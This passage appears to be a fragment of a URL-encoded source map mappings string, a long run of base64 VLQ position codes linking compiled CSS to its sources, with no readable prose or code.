wOL%2CcAAA%3B%3BAuEpOI%2CQD%5C%2FCI%2COCwCR%2CEAOK%3BEvEoOL%2CcAAA%3B%3BAsEnRA%2CQAAQ%2COC%2BON%2CIAAC%2CYAAY%3BE3BiGf%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9PW%2CO7C8PX%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CiBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BE5CxEA%2COAAA%3BEAAA%2CSAAA%3BEAAA%2CWAAA%3BEuErBI%2CkBAAA%3BEACA%2CkBAAA%3B%3BAD3PJ%2CQAAQ%3BEtE%2BQR%2CgBAAA%3BEAAA%2C4BAAA%3BEuEnQA%2CcAAA%3BEvEmQA%2CiBAAA%3BEAAA%2CmBAAA%3BEAAA%2CcAAA%3BEAAA%2CkBAAA%3BEuEtCA%2CkBAAA%3B%3BADzOA%2CQAAQ%2CQCoCR%3BEvE2OA%2CcAAA%3B%3BAuExOI%2CQDvCI%2CQCoCR%2CEAGK%3BEvEwOL%2CcAAA%3B%3BAuEpOI%2CQD3CI%2CQCoCR%2CEAOK%3BEvEoOL%2CcAAA%3B%3BAsE%5C%2FQA%2CQAAQ%2CQC2ON%2CIAAC%2CYAAY%3BE3BiGf%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CSClRW%2CODkRX%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CiBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BE5CxEA%2COAAA%3BEAAA%2CSAAA%3BEAAA%2CWAAA%3BEuErBI%2CkBAAA%3BEACA%2CkBAAA%3B%3BACrQJ%2CMAAM%2COACF%3BAADJ%2CMAAM%2COAEF%3BEACI%2CaAAA%3B%3BAAIR%3BExEkRA%2CmBAAA%3B%3BAwE9QA%3BExE8QA%2CqBAAA%3BE4C9QA%2CqBAAA%3BE4BQI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3B%3BA5BRJ%2CWAAC%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6CvPQ%2CO7CuPR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CWADH%2CMACI%3BE5C2PL%2CWAAA%3B%3BAwE9QA%2CW5BkQE%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAyE1BA%2CQAAQ%3BECqBR%2CkBAAA%3B%3BADrBA%2CQAAQ%2CQCuBR%3BE1EwQA%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CkBAAA%3BEAAA%2CYAAA%3BE0EhQI%2CaAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BE1E8PJ%2CWAAA%3BEAAA%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CeAAA%3BE0ExFA%2COAAA%3BEACA%2CSAAA%3B%3BAAvJI%2CQDjDI%2CQCuBR%2CiBA0BK%3BAACD%2CQDlDI%2CQCuBR%2CiBA2BK%3BEACG%2CyBAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAGJ%2CQD1DI%2CQCuBR%2CiBAmCK%3BE1EqOL%2CiBAAA%3BE0EnOQ%2CyBAAA%3B%3BAAGJ%2CQD%5C%2FDI%2CQCuBR%2CiBAwCK%3BE1EgOL%2CiBAAA%3BE0E9NQ%2CyBAAA%3B%3BAAyIR%2CQD1MQ%2CQCuBR%2CiBAmLC%3BAACD%2CQD3MQ%2CQCuBR%2CiBAoLC%3BEACG%2CYAAA%3B%3BAAGJ%2CQD%5C%2FMQ%2CQCuBR%2CiBAwLC%3BE1EgFD%2CyBAAA%3BEAAA%2CUAAA%3BEAAA%2CiBAAA%3B%3BA0E1EA%2CQDrNQ%2CQCuBR%2CiBA8LC%3BE1E0ED%2CyBAAA%3BEAAA%2CUAAA%3BEAAA%2CiBAAA%3B%3BA0EhNA%2CQD%5C%2FEQ%2CQC%2BEN%3BE1EgNF%2CYAAA%3B%3BA0E5MA%2CQDnFQ%2CQCmFN%2CgBAA2B%2CMAAS%3BAACtC%2CQDpFQ%2CQCoFN%2CgBAA2B%2CMAAS%3BAACtC%2CQDrFQ%2CQCqFP%2CMAAO%3BEACJ%2CcAAA%3B%3BADtFJ%2CQAAQ%2CQAOJ%2CSAAQ%2CQACJ%3BEACI%2CgBAAA%3B%3BAATZ%2CQAAQ%2CQAOJ%2CSAAQ%2CQAKJ%3BEACI%2CmBAAA%3B%3BAAbZ%2CQAAQ%2CQAOJ%2CSAAQ%2CQASJ%3BEACI%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3B%3BAApBZ%2CQAAQ%2CQAOJ%2CSAAQ%2CQAgBJ%3BEACI%2CgBAAA%3B%3BAAEA%2CQA1BJ%2CQAOJ%2CSAAQ%2CQAgBJ%2COAGK%3BEACG%2CaAAA%3B%3BAA3BhB%2CQAAQ%2CQAOJ%2CSAAQ%2CQAwBJ%3BEACI%2CSAAA%3B%3BAAKZ%3BEACI%2CkBAAA%3BEACA%2CaAAA%3B%3BAEvCJ%2CKAAK%3BE3E%2BRL%2C0CAAA%3BEAAA%2CaAAA%3BE4E7QA%2CSAAA%3BEACA%2COAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEDpBI%2CkBAAA%3B%3BACsBJ%2CKDxBK%2CUCwBJ%3BE5EuQD%2C4B6E3RgC%2C2C7E2RhC%3BEAAA%2CkBAAA%3BEAAA%2CaAAA%3BEAAA%2CYAAA%3BE4EhQI%2CSAAA%3BEACA%2CsBAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2COAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3B%3BADtCJ%2CKAAK%2CUAIC%3BEACE%2CaAAA%3B%3BAAIR%3BECoEA%2CSAAA%3BEACA%2COAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CYAAA%3BEDxEI%2CoCAAA%3B%3BAAFJ%2CaAII%2CQACM%3BEC%2BDV%2CSAAA%3BEACA%2COAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CYAAA%3B%3BAD1EA%2CaAII%2CQAKM%3BEACE%2CaAAA%3B%3BAAKZ%2CIACM%3BEACE%2CaAAA%3B%3BAAIR%3BEACI%2CkBAAA%3B%3BAAGJ%3BEACI%2CaAAA%3B%3BAT5BJ%3BElEwRA%2CSAAA%3BEAAA%2CgBAAA%3BEAAA%2CUAAA%3BEK0KA%2CuBAAA%3B%3BA6DlcA%2CS7DocE%3BEACE%2CsBAAA%3B%3BA6DrcJ%2CS7DwcE%3BELhLF%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CWAAA%3BEKoLI%2CsBAAA%3BEACA%2CWAAA%3BELrLJ%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3B%3BAKgMI%2CSAhBF%2CUAgBM%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BA6D1dJ%2CSAAC%3BEACG%2CmBAAA%3B%3BAAJR%2CSAOM%3BAAPN%2CSAQM%2CUAAU%3BElEgRhB%2CgBAAA%3B%3BAkExRA%2CSAOM%2CS7DqwBJ%3BA6D5wBF%2CSAQM%2CUAAU%2CS7DowBd%3BELpfF%2CeAAA%3BEKwfI%2CqBAAA%3B%3BAAtOJ%2CS6DniBM%2CS7DmiBL%3BAAAD%2CS6DliBM%2CUAAU%2CS7DkiBf%3BEACG%2CgBAAA%3B%3BA6D3iBJ%2CSAOM%2CS7D6iBJ%3BA6DpjBF%2CSAQM%2CUAAU%2CS7D4iBd%3BEL5RF%2CgBAAA%3B%3BAKqSI%2CS6DtjBE%2CS7D6iBJ%2CSASM%3BAAAJ%2CS6DrjBE%2CUAAU%2CS7D4iBd%2CSASM%3BEACA%2CaAAA%3B%3BA6D9jBR%2CSAOM%2CS7D2jBN%2CQACI%3BA6DnkBJ%2CSAQM%2CUAAU%2CS7D0jBhB%2CQACI%3BEACI%2CmBAAA%3B%3BALhiBR%2CSkE7BM%2CS7DikBN%2CQAAO%2CMLpiBN%3BAAAD%2CSkE5BM%2CUAAU%2CS7DgkBhB%2CQAAO%2CMLpiBN%3BAACD%2CSkE9BM%2CS7DikBN%2CQAAO%2CMLniBN%3BAAAD%2CSkE7BM%2CUAAU%2CS7DgkBhB%2CQAAO%2CMLniBN%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAAGJ%2CSkEnCM%2CS7DikBN%2CQAAO%2CML9hBN%3BAAAD%2CSkElCM%2CUAAU%2CS7DgkBhB%2CQAAO%2CML9hBN%3BEACG%2CWAAA%3B%3BAkE3CJ%2CSAOM%2CS7DikBN%2CQAAO%2CMAEH%3BA6D1kBJ%2CSAQM%2CUAAU%2CS7DgkBhB%2CQAAO%2CMAEH%3BEACI%2CsBAAA%3BEACA%2CWAAA%3B%3BAAGJ%2CS6DxkBE%2CS7DikBN%2CQAAO%2CMAOF%2CQAAS%3BAAAV%2CS6DvkBE%2CUAAU%2CS7DgkBhB%2CQAAO%2CMAOF%2CQAAS%3BEACN%2CqBAAA%3B%3BAAGJ%2CS6D5kBE%2CS7DikBN%2CQAAO%2CMAWF%2CQAAS%3BAAAV%2CS6D3kBE%2CUAAU%2CS7DgkBhB%2CQAAO%2CMAWF%2CQAAS%3BEACN%2CYAAA%3B%3BAAGJ%2CS6DhlBE%2CS7DikBN%2CQAAO%2CMAeF%2CQAAS%3BAAAV%2CS6D%5C%2FkBE%2CUAAU%2CS7DgkBhB%2CQAAO%2CMAeF%2CQAAS%3BEACN%2CqBAAA%3B%3BAAGJ%2CS6DplBE%2CS7DikBN%2CQAAO%2CMAmBF%2CQAAS%3BAAAV%2CS6DnlBE%2CUAAU%2CS7DgkBhB%2CQAAO%2CMAmBF%2CQAAS%3BEACN%2CqBAAA%3B%3BA6D5lBR%2CSAOM%2CS7DylBN%3BA6DhmBA%2CSAQM%2CUAAU%2CS7DwlBhB%3BELpNA%2C4BAAA%3BEACA%2C2BAAA%3BEACA%2CoBAAA%3BEA2BA%2CyBAAA%3BEACQ%2CiBAAA%3BEKyLJ%2CUAAA%3BEACA%2CWAAA%3B%3BA6DpmBJ%2CSAOM%2CS7DylBN%2COAMI%3BA6DtmBJ%2CSAQM%2CUAAU%2CS7DwlBhB%2COAMI%3BA6DtmBJ%2CSAOM%2CS7DylBN%2COAOI%3BA6DvmBJ%2CSAQM%2CUAAU%2CS7DwlBhB%2COAOI%3BA6DvmBJ%2CSAOM%2CS7DylBN%2COAQI%3BA6DxmBJ%2CSAQM%2CUAAU%2CS7DwlBhB%2COAQI%3BELhLJ%2CiBAAA%3BEACC%2CgBAAA%3BEACQ%2CQAAA%3BEAxBT%2CwBAAA%3BEACQ%2CgBAAA%3BEKwMA%2CqBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3B%3BA6D7mBR%2CSAOM%2CS7DylBN%2COAgBI%3BA6DhnBJ%2CSAQM%2CUAAU%2CS7DwlBhB%2COAgBI%3BA6DhnBJ%2CSAOM%2CS7DylBN%2COAiBI%3BA6DjnBJ%2CSAQM%2CUAAU%2CS7DwlBhB%2COAiBI%3BELzVJ%2CgBAAA%3BEAAA%2C4BAAA%3BEAAA%2CyBAAA%3BEAAA%2CkBAAA%3BEAAA%2CwEAAA%3BEAAA%2CeAAA%3BEAAA%2CYAAA%3BEAAA%2CuBAAA%3BEAAA%2CcAAA%3BEAAA%2CwBAAA%3BEAAA%2CWAAA%3BEKjPA%2CsBAAA%3BELiZA%2CiBAAA%3BEACC%2CgBAAA%3BEACQ%2CQAAA%3BEK0LD%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CmBAAA%3BEACA%2CWAAA%3B%3BAAzPR%2CS6DvXM%2CS7DylBN%2COAgBI%2CWAlPH%3BAAAD%2CS6DtXM%2CUAAU%2CS7DwlBhB%2COAgBI%2CWAlPH%3BAAAD%2CS6DvXM%2CS7DylBN%2COAiBI%2CUAnPH%3BAAAD%2CS6DtXM%2CUAAU%2CS7DwlBhB%2COAiBI%2CUAnPH%3BELtGD%2CYAAA%3B%3BAKqHA%2CS6DtYM%2CS7DylBN%2COAgBI%2CWAnOH%3BAAAD%2CS6DrYM%2CUAAU%2CS7DwlBhB%2COAgBI%2CWAnOH%3BAAAD%2CS6DtYM%2CS7DylBN%2COAiBI%2CUApOH%3BAAAD%2CS6DrYM%2CUAAU%2CS7DwlBhB%2COAiBI%2CUApOH%3BELrHD%2CcAAA%3B%3BAK0HA%2CS6D3YM%2CS7DylBN%2COAgBI%2CWA9NH%3BAAAD%2CS6D1YM%2CUAAU%2CS7DwlBhB%2COAgBI%2CWA9NH%3BAAAD%2CS6D3YM%2CS7DylBN%2COAiBI%2CUA%5C%2FNH%3BAAAD%2CS6D1YM%2CUAAU%2CS7DwlBhB%2COAiBI%2CUA%5C%2FNH%3BEL1HD%2CcAAA%3B%3BAK%2BHA%2CS6DhZM%2CS7DylBN%2COAgBI%2CWAzNH%3BAAAD%2CS6D%5C%2FYM%2CUAAU%2CS7DwlBhB%2COAgBI%2CWAzNH%3BAAAD%2CS6DhZM%2CS7DylBN%2COAiBI%2CUA1NH%3BAAAD%2CS6D%5C%2FYM%2CUAAU%2CS7DwlBhB%2COAiBI%2CUA1NH%3BEL%5C%2FHD%2CcAAA%3B%3BAkExRA%2CSAOM%2CS7DylBN%2COA0BI%3BA6D1nBJ%2CSAQM%2CUAAU%2CS7DwlBhB%2COA0BI%3BEACI%2CWAAA%3BELnMR%2CiBAAA%3BEACC%2CgBAAA%3BEACQ%2CQAAA%3B%3BAkE1bT%2CSAOM%2CS7DynBN%3BA6DhoBA%2CSAQM%2CUAAU%2CS7DwnBhB%3BELxWA%2CgBAAA%3B%3BAKugBI%2CS6DxxBE%2CS7DsxBL%2CSAAY%2CSAER%3BAAAD%2CS6DvxBE%2CUAAU%2CS7DqxBf%2CSAAY%2CSAER%3BAAAD%2CS6DxxBE%2CS7DuxBL%2CUAAa%2CSACT%3BAAAD%2CS6DvxBE%2CUAAU%2CS7DsxBf%2CUAAa%2CSACT%3BEACG%2CSAAS%2CGAAT%3BELxgBR%2CcAAA%3BEAAA%2CiBAAA%3BEAAA%2CiBAAA%3B%3BAkExRA%2CSAOM%2CS7D6zBN%3BA6Dp0BA%2CSAQM%2CUAAU%2CS7D4zBhB%3BEL5iBA%2CiBAAA%3BEAAA%2CeAAA%3BEAAA%2CUAAA%3BEAAA%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2CSsBTM%2CS7D6zBN%2CMuCpzBC%3BAAAD%2CSsBRM%2CUAAU%2CS7D4zBhB%2CMuCpzBC%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAsBvVQ%2CSAHF%2CSAGG%2CSACK%3BAADN%2CSAFF%2CUAAU%2CSAEP%2CSACK%3BElECd%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAkEHQ%2CSATF%2CSASG%2COACG%3BAADJ%2CSARF%2CUAAU%2CSAQP%2COACG%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3B%3BAAKJ%2COAAO%2CIAAI%2COAAQ%2CUAlBzB%2CSAiBE%3BAACI%2COAAO%2CIAAI%2COAAQ%2CUAjBzB%2CUAAU%2CSAgBR%3BEAEQ%2CmBAAA%3B%3BAA1BhB%2CSAOM%2CSAuBE%2COAAM%3BAA9Bd%2CSAQM%2CUAAU%2CSAsBR%2COAAM%3BEACF%2CmBAAA%3B%3BAAEA%2CSA1BN%2CSAuBE%2COAAM%2COAGD%3BAAAD%2CSAzBN%2CUAAU%2CSAsBR%2COAAM%2COAGD%3BEACG%2CgBAAA%3B%3BAAMhB%2COAAU%3BAACV%2COAAU%3BEACN%2CWAAA%3B%3BAAGJ%2COACM%3BEACE%2CiBAAA%3B%3BAAIR%2CQAAQ%3BEACJ%2CSAAA%3BEACA%2CUAAA%3B%3BAAIA%2CMAAC%2CKACG%3BEACI%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAKJ%2CMADJ%2CSACK%3BEACG%2CgBAAA%3B%3BAAiBZ%3BElEoLF%2CwBAAA%3BEACK%2CqBAAA%3BEACC%2CoBAAA%3BEkEhMA%2CgBAAA%3BEACA%2C0BAAA%3BEACA%2CmBAAA%3BEACA%2CeAAe%2CEAAf%3B%3BAAEA%2CMAAC%3BEACG%2CaAAA%3B%3BAAQR%2CMAAM%3BEACF%2CYAAA%3B%3BAAGJ%3BAACA%2CGAAG%3BEACC%2CeAAA%3B%3BAAGJ%3BElEuLA%2CcAAA%3BEAAA%2CiBAAA%3B%3BAkE%5C%2FKgB%2CwBAHZ%2CMACK%2CSACG%2CIAAG%2CgBACE%3BEACG%2CwBAAA%3B%3BAASpB%2CMAAO%3BEQrGP%2CkBAAA%3B%3BARqGA%2CMAAO%2CSQnGP%3BE1EwQA%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CkBAAA%3BEAAA%2CYAAA%3BE0EhQI%2CaAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BE1E8PJ%2CWAAA%3BEAAA%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CgBAAA%3BE0EvHA%2CUAAA%3BEACA%2CMAAA%3B%3BAAxHI%2CMRyEG%2CSQnGP%2CiBA0BK%3BAACD%2CMRwEG%2CSQnGP%2CiBA2BK%3BEACG%2CyBAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAGJ%2CMRgEG%2CSQnGP%2CiBAmCK%3BE1EqOL%2CiBAAA%3BE0EnOQ%2CyBAAA%3B%3BAAGJ%2CMR2DG%2CSQnGP%2CiBAwCK%3BE1EgOL%2CiBAAA%3BE0E9NQ%2CyBAAA%3B%3BAA0GR%2CMRjDO%2CSQnGP%2CiBAoJC%3BAACD%2CMRlDO%2CSQnGP%2CiBAqJC%3BEACG%2CWAAA%3B%3BAAGJ%2CMRtDO%2CSQnGP%2CiBAyJC%3BE1E%2BGD%2CwBAAA%3BEAAA%2CgBAAA%3BEAAA%2CSAAA%3B%3BA0EzGA%2CMR5DO%2CSQnGP%2CiBA%2BJC%3BE1EyGD%2CwBAAA%3BEAAA%2CgBAAA%3BEAAA%2CSAAA%3B%3BA0EhNA%2CMR2CO%2CSQ3CL%3BE1EgNF%2CYAAA%3B%3BA0E5MA%2CMRuCO%2CSQvCL%2CgBAA2B%2CMAAS%3BAACtC%2CMRsCO%2CSQtCL%2CgBAA2B%2CMAAS%3BAACtC%2CMRqCO%2CSQrCN%2CMAAO%3BEACJ%2CcAAA%3B%3BARoCJ%2CMAAO%2CSAEH%3BEACI%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAIR%2CKAAK%2CMAAS%2CWAAS%3BAACvB%2CMAAM%2CMAAS%2CWAAS%3BEACpB%2CcAAA%3B%3BAAGJ%2CgBACM%3BE9D8FN%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2C4BAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CoBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEAEA%2CiBAAA%3BEJgDA%2CgBAAA%3BEAAA%2CcAAA%3BE4C9QA%2CqBAAA%3BEsBiIQ%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CsBAAA%3B%3BA9D8FR%2CgB8D1GM%2CyB9D0GL%3BAACD%2CgB8D3GM%2CyB9D2GL%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CgB8DhHM%2CyB9DgHL%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CgB8DrHM%2CyB9DqHL%3BAACD%2CgB8DtHM%2CyB9DsHL%3BAACD%2CQAAQ%2CUAAW%2CiB8DvHb%3BE9DwHF%2CoBAAA%3BEJ%2BBJ%2CYAAA%3B%3BAkExJA%2CgBACM%2CyBtB2IJ%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CgBsBiHM%2CyBtBjHL%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9OY%2CO7C8OZ%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAsBlNQ%2CgBAdF%2CyBAcG%3BEACG%2CgBAAA%3BEACA%2CUAAA%3B%3BAAgBZ%2CQACI%3BEACI%2CSAAA%3B%3BAAII%2CQALR%2CUAGM%2CSAAM%2CIAAI%2CSAEP%2CIAAI%3BAAAL%2CQALR%2CUAII%2CQAAU%2CSACL%2CIAAI%3BEACD%2CgBAAA%3B%3BAAPhB%2CQACI%2CUAGM%2CSAAM%2CIAAI%2CSAMR%3BAAVZ%2CQACI%2CUAII%2CQAAU%2CSAKN%3BEACI%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAAdhB%2CQACI%2CUAGM%2CSAAM%2CIAAI%2CSAaR%3BAAjBZ%2CQACI%2CUAII%2CQAAU%2CSAYN%3BEACI%2CWAAA%3B%3BAnEnLhB%3BEACI%2Ca%2BCAW%2CY%5C%2FCAX%3BEACA%2CSAAS%2C6BAAsB%2COAAO%2CcAClC%2C4BAAqB%2COAAO%2COADhC%3BEAEA%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BA%2BEZJ%3BAACA%2CCAAC%2COAAO%3BE9E6RR%2CkBAAA%3B%3BA8ExRI%2CMAAC%2CIAAI%3BE9EwRT%2CgBAAA%3B%3BA8ErRQ%2CMAHH%2CIAAI%2CUAGA%3BE9EqRT%2C%2BFAAA%3B%3BA8E5QY%2CIAFP%2CIAAI%2CYACD%2COACK%3BEACG%2CgBAAA%3B%3BAAMhB%2CCAAC%2COAAO%3BE9EqQR%2CqBAAA%3BEIxHA%2CqBAAA%3B%3BAAEA%2CC0E%5C%2FIC%2COAAO%2CQ1E%2BIP%3BAACD%2CC0EhJC%2COAAO%2CQ1EgJP%3BAACD%2CC0EjJC%2COAAO%2CQ1EiJP%3BEACG%2CqBAAA%3B%3BA0E9IJ%2COAAO%3BAACP%3BE1EeA%2CsBAAA%3BEJiPA%2CmBAAA%3BEAAA%2CyBAAA%3BEAAA%2CWAAA%3BEAAA%2CeAAA%3BEAAA%2CqBAAA%3BEAAA%2CaC5RqB%2CaCMC%2C8CFsRtB%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CiBAAA%3BEI9NA%2CsBAAA%3BEACA%2CsBAAA%3B%3BAAiBA%2CO0ErDO%2CQ1EqDN%3BAAAD%2CeAAC%3BAACD%2CO0EtDO%2CQ1EsDN%3BAAAD%2CeAAC%3BEJ2MD%2CmBAAA%3BEAAA%2CyBAAA%3BEAAA%2CWAAA%3B%3BAI%5C%2FLA%2CO0ElEO%2CQ1EkEN%3BAAAD%2CeAAC%3BEJ%2BLD%2CmBAAA%3BEAAA%2CyBAAA%3BEAAA%2CWAAA%3B%3BAInLA%2CO0E9EO%2CQ1E8EN%3BAAAD%2CeAAC%3BAACD%2CO0E%5C%2FEO%2CQ1E%2BEN%3BAAAD%2CeAAC%3BAACD%2CQAAQ%2CUAAW%2CQ0EhFZ%3BA1EgFP%2CQAAQ%2CUAAW%3BEJiLnB%2CYAAA%3BEI%5C%2FKI%2CeAAA%3BEACA%2CoBAAA%3B%3BA2ElHJ%2CQAAQ%2CKAAK%3BECuJb%2CSAAA%3BEACA%2CUAAA%3BEDtJI%2C6BAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAALJ%2CQAAQ%2CKAAK%2CMC0JX%2CQAAK%3BEACH%2CsBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAD7JJ%2CQAAQ%2CKAAK%2CMC0JX%2CQAAK%2CMAKD%3BEACE%2CcAAA%3B%3BADhKR%2CQAAQ%2CKAAK%2CMCoKX%2CQAAK%3BEAEH%2CsBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAhF7HJ%2CQ%2BE5CQ%2CKAAK%2CMCoKX%2CQAAK%2CQhFxHN%3BAACD%2CQ%2BE7CQ%2CKAAK%2CMCoKX%2CQAAK%2CQhFvHN%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAAGJ%2CQ%2BElDQ%2CKAAK%2CMCoKX%2CQAAK%2CQhFlHN%3BEACG%2CWAAA%3B%3BAgFwHA%2CQD3KI%2CKAAK%2CMCoKX%2CQAAK%2CQAOF%3BEACG%2CcAAA%3B%3BAD5KR%2CQAAQ%2CKAAK%2CMC4NP%2CQAAK%3BEhFoEX%2CSAAA%3B%3BA%2BEhSA%2CQAAQ%2CKAAK%2CMCqOX%2CQAAK%2CMACD%3BEhF0DN%2C0BAAA%3BEAAA%2CYAAA%3BEAAA%2C0BAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CiBAAA%3BEAAA%2CWAAA%3BEAAA%2CqBAAA%3B%3BADjJA%2CQgF%5C%2FIQ%2CKAAK%2CMCqOX%2CQAAK%2CMACD%2CUjFvFL%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CQgFpJQ%2CKAAK%2CMCqOX%2CQAAK%2CMACD%2CUjFlFL%3BEC4ID%2CWAAA%3BEAAA%2CqBAAA%3B%3BADvIA%2CQgFzJQ%2CKAAK%2CMCqOX%2CQAAK%2CMACD%2CUjF7EL%3BECuID%2CWAAA%3BEAAA%2CqBAAA%3B%3BAgFzBI%2CQDvQI%2CKAAK%2CMCqOX%2CQAAK%2CMAkCF%2CIAAI%2CWAAc%2CUAAO%3BAAC1B%2CQDxQI%2CKAAK%2CMCqOX%2CQAAK%2CMAmCF%2COAAU%3BAACX%2CQDzQI%2CKAAK%2CMCqOX%2CQAAK%2CMAoCF%2COAAU%2CUAAO%3BAAClB%2CQD1QI%2CKAAK%2CMCqOX%2CQAAK%2CMAqCF%2COAAU%2CUAAO%3BEhFsBtB%2CWAAA%3BEAAA%2CqBAAA%3BEAAA%2CmBAAA%3B%3BA%2BEhSA%2CQAAQ%2CKAAK%2CMCkRX%2CQAAK%3BEhFcP%2CmBAAA%3BEAAA%2CSAAA%3BEAAA%2CuBAAA%3B%3BA%2BEhSA%2CQAAQ%2CKAAK%2CMAOT%2CMAAK%2CMACD%3BEACI%2CkBAAA%3BEnCuDZ%2CqBAAA%3B%3BAAMA%2CQmCtEQ%2CKAAK%2CMAOT%2CMAAK%2CMACD%2CEnC8DP%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAmClVY%2CQAvBJ%2CKAAK%2CMAOT%2CMAAK%2CMACD%2CEAeK%3BEACG%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CQAAA%3B%3BAAKJ%2CQA%5C%2FBJ%2CKAAK%2CMAOT%2CMAAK%2CMAuBA%2COAAQ%2CEACJ%3BEACG%2CSlCiCV%2COkCjCU%3B%3BAAMR%2CQAtCA%2CKAAK%2CMAqCT%2COAAO%2CEACF%3BEACG%2CgBAAA%3B%3BAAvCZ%2CQAAQ%2CKA